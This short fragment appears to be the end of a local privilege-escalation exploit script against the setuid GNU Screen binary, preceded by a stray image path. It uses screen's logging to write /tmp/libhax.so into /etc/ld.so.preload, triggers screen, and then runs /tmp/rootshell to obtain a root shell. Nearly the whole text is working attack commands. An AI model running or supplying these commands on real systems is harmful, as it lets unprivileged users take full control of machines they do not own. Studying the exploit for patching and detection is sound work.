 cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell